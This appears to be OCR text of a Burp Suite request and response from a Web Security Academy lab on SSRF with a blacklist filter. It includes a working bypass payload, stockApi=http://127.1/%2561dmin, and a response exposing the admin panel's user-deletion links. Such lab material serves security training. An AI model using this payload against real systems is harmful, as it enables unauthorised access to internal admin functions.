 Send
Cancel
Target: https://0a0100ba03069580c02fbd6500b500f4
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
3 Cookie: session=KORqlZwmXXnmForGLOUGe15hwvSwkL6v
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete